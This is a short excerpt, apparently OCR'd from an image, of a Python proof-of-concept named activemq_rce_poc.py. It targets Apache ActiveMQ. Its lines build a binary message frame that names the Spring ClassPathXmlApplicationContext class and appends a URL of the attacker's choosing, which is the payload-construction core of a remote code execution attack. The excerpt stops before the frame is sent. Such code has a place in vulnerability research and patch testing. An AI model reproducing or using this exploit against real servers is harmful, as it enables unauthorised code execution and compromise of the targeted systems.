 activemq_rce_poc.py source excerpt
13 def main(host, port, url):
14 class_name = "org.springframework.context.support.ClassPathXmlApplicationContext"
15 frame = bytearray()
16 frame.extend((31).to_bytes(1, "big"))
17 frame.extend((1).to_bytes(4, "big"))
18 frame.extend((1).to_bytes(1, "big"))
19 frame.extend((1).to_bytes(4, "big"))
20 frame.extend((1).to_bytes(1, "big"))
21 frame.extend((1).to_bytes(1, "big"))
22 frame.extend(utf(class_name))
23 frame.extend((1).to_bytes(1, "big"))
24 frame.extend(utf(url))